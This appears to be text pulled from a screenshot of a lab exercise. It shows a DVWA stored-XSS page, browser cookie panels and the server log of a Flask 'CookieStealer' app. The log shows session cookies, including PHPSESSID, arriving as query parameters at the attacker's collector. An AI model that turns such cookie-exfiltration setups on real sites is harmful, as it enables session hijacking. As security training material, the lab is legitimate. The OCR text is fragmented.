 0000 0001 0010 0011 0100 0101 0110 0111 1000 Edit Cookie
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: ...
solstice@bongod: gnome-screenshot -f no-redirect-st...
root@kali: python no-redirect.py
Mon Mar 21, 00:46
File Edit View History Bookmarks Tools Help
Damn Vulnerable We...
172.16.156.131/dvwa/vulnerabilities/
Google
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: 1337
Security Level: low
PHPIDS: disabled
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Vi
.8
Name: PHPSESSID
Host: 172.16.156.131
Path: /
Expires: 03/ 21/ 2016 01: 45: 51 AM Session
Value: 2lilha856rg7f8vq78vhcq6am2
URL encode value
Secure Cookie HTTP Only
Cancel OK
post Highlight All Match Case
Console HTML CSS Script DOM Net Cookies Search within
Cookies Filter Default (Accept cookies)
Name Value Domain Raw Size Path Expires HttpOnly Security
PHPSESSID 9j4d7jj5ijnfrob44qqseg5d 172.16.156.131 35 B / Session
Value
9j4d7jj5ijnfrob44qqseg5dk4
acgroupswithpersist nada 172.16.156.131 23 B / Session
acopendivids swingset,jotto,phpbb2,re 172.16.156.131 41 B / Session
security low 172.16.156.131 11 B /dvwa/ Session
[0 running job(s)] ..st1ce.github.io/images/cookie-stealers (git)-[master]
solstice@bongod % gnome-screenshot -f no-redirect-stealing-session -d 6
** Message: Unable to use GNOME Shell's builtin screenshot interface, resorting to fallback X11.
[0 running job(s)] ..st1ce.github.io/images/cookie-stealers (git)-[master]
solstice@bongod % gnome-screenshot -f no-redirect-stealing-session -d 6
roupswithpersist=nada
172.16.156.1 - - [21/Mar/2016 00:41:42] "GET /?cookies=security=low;%20PHPSESSID=2lilha856rg7f8vq78
vhcq6am2;%20acopendivids=swingset,jotto,phpbb2,redmine;%20acgroupswithpersist=nada HTTP/1.1" 200 -
172.16.156.1 - - [21/Mar/2016 00:41:42] "GET /static/css/style.css HTTP/1.1" 200 -
172.16.156.1 - - [21/Mar/2016 00:41:42] "GET /static/img/trollface.jpg HTTP/1.1" 200 -
172.16.156.1 - - [21/Mar/2016 00:41:42] "GET /static/img/rarest.png HTTP/1.1" 200 -
172.16.156.1 - - [21/Mar/2016 00:41:42] "GET /static/img/doge.png HTTP/1.1" 200 -
172.16.156.1 - - [21/Mar/2016 00:41:43] "GET /favicon.ico HTTP/1.1" 404 -
security=low; PHPSESSID=2lilha856rg7f8vq78vhcq6am2; acopendivids=swingset,jotto,phpbb2,redmine; acg
roupswithpersist=nada
172.16.156.1 - - [21/Mar/2016 00:42:22] "GET /?cookies=security=low;%20PHPSESSID=2lilha856rg7f8vq78
vhcq6am2;%20acopendivids=swingset,jotto,phpbb2,redmine;%20acgroupswithpersist=nada HTTP/1.1" 200 -
None
172.16.156.132 - - [21/Mar/2016 00:44:50] "GET / HTTP/1.1" 500 -
Traceback (most recent call last):
File "/root/CookieStealer/env/lib/python2.7/site-packages/flask/app.py", line 1836, in __call__
return self.wsgi_app(environ, start_response)
File "/root/CookieStealer/env/lib/python2.7/site-packages/flask/app.py", line 1820, in wsgi_app
response = self.make_response(self.handle_exception(e))
File "/root/CookieStealer/env/lib/python2.7/site-packages/flask_cors/extension.py", line 188, in
wrapped_function
return cors_after_request(app.make_response(f(*args, **kwargs)))
File "/root/CookieStealer/env/lib/python2.7/site-packages/flask/app.py", line 1403, in handle_exc
eption
reraise(exc_type, exc_value, tb)
File "/root/CookieStealer/env/lib/python2.7/site-packages/flask/app.py", line 1817, in wsgi_app
response = self.full_dispatch_request()
File "/root/CookieStealer/env/lib/python2.7/site-packages/flask/app.py", line 1477, in full_dispa
tch_request